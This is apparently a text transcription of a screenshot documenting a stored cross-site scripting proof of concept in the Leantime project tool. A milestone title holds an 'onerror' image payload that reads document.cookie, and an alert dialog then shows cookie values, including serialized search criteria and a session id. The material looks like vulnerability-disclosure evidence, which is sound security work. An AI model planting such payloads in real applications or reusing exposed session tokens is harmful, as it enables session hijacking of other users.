 /tickets/roadmap
leantime
My Portfolio
My Timesheets
My Calendar
Leantime Onboarding
ADMIN // LEANTIME ONBOARDING
Milestones
Project Dashboard
To-Dos
Milestones
Timesheets
Research
Ideas
Retrospectives
Reports
Project Settings
Milestone
Milestone Title
"><img src=x onerror=alert(document.cookie)>
Status
New
Depends On
Not dependent
Owner
Not assigned
Color
Pick a color
Planned Start Date
07/05/2021
Planned End Date
07/12/2021
Save
searchCriteria=a%3A9%3A%7Bs%3A14%3A%22currentProject
%22%3Bs%3A1%3A%223%22%3Bs%3A5%3A%22users%22%3Bs%3A1
%3A%221%22%3Bs%3A6%3A%22status%22%3Bs%3A8
%3A%22not_done%22%3Bs%3A4%3A%22term%22%3Bs%3A0%3A%22
%22%3Bs%3A4%3A%22type%22%3Bs%3A0%3A%22%22%3Bs%3A6
%3A%22sprint%22%3Bs%3A0%3A%22%22%3Bs%3A9
%3A%22milestone%22%3Bs%3A0%3A%22%22%3Bs%3A7
%3A%22orderBy%22%3Bs%3A9%3A%22sortIndex%22%3Bs%3A7
%3A%22groupBy%22%3Bs%3A0%3A%22%22%3B%7D;
menu_contracted=true;
sid=01b975dc0015e8451f458840537ce22ed3c08173-
b57e86b973bdcf9596ca09146e420dc102422bb3
OK